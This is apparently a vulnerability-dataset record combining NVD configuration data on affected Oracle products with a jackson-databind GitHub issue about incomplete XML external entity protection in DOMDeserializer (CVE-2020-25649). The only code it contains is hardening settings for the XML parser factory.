"matchCriteriaId": "D6A4F71A-4269-40FC-8F61-1D1301F2B728",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:webcenter_portal:12.2.1.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "5A502118-5B2B-47AE-82EC-1999BD841103",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:oracle:communications_messaging_server:8.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "E819270D-AA7D-4B0E-990B-D25AB6E46FBC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:oracle:communications_messaging_server:8.1:*:*:*:*:*:*:*",
"matchCriteriaId": "7569C0BD-16C1-441E-BAEB-840C94BE73EF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/FasterXML/jackson-databind/issues/2589
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"FasterXML",
"jackson-databind"
] |
As per description:
https://github.com/FasterXML/jackson-databind/blob/master/src/main/java/com/fasterxml/jackson/databind/ext/DOMDeserializer.java#L30
and
https://github.com/FasterXML/jackson-databind/blob/master/src/main/java/com/fasterxml/jackson/databind/ext/DOMDeserializer.java#L33
is not enough to stop expansion of entities. Depending on provider(xerces) being used it might work with current DOMDeserializer or not. If JDK default is used(at least one that I used at time of test), it wont allow to expand entities, however, if other provider from classpath is used it might, for instance, xerces-2.12.... does allow( iirc) expansion.
Reference: https://cheatsheetseries.owasp.org/cheatsheets/XML_External_Entity_Prevention_Cheat_Sheet.html#jaxp-documentbuilderfactory-saxparserfactory-and-dom4j
I tinkered a bit with databind classes and I had something like:
```java
factory.setValidating(true);
factory.setExpandEntityReferences(false);
factory.setFeature(XMLConstants.FEATURE_SECURE_PROCESSING, true);
factory.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);
```
|
`DOMDeserializer`: setExpandEntityReferences(false) may not prevent external entity expansion in all cases [CVE-2020-25649]
|
https://api.github.com/repos/FasterXML/jackson-databind/issues/2589/comments
| 22 |
2020-01-09T09:23:57Z
|
2021-04-06T19:58:08Z
|
https://github.com/FasterXML/jackson-databind/issues/2589
| 547,352,044 | 2,589 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.